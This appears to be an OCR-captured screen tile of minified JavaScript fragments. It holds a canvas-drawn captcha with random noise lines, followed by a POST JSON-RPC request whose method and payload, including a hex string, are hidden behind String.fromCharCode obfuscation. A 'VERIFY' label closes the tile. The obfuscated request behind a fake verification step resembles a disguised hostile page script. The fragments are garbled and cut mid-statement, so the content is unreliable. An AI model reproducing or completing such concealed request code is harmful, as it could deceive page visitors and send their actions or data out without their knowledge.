
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
VERIFY